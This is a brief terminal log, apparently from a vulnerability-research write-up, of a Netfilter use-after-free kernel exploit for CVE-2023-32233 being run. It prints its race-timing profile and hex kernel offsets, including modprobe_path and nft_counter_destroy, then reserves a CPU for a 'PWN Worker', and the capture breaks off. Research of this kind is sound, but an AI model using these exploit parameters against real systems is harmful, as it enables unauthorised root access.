 ubuntu@ubuntu:~/Desktop/vul/CVE-2023-32233$ ./exploit
[*] Netfilter UAF exploit
Using profile:
========
1                   race_set_slab                   # {0,1}
1572                race_set_elem_count             # k
4000                initial_sleep                   # ms
100                 race_lead_sleep                 # ms
600                 race_lag_sleep                  # ms
100                 reuse_sleep                     # ms
39d240              free_percpu                     # hex
2a8b900             modprobe_path                   # hex
23700               nft_counter_destroy             # hex
347a0               nft_counter_ops                 # hex
a                   nft_counter_destroy_call_offset # hex
ffffffff            nft_counter_destroy_call_mask   # hex
e8e58948            nft_counter_destroy_call_check  # hex
========
[*] Checking for available CPUs...
[*] sched_getaffinity() => 0 2
[*] Reserved CPU 0 for PWN Worker
0
2
3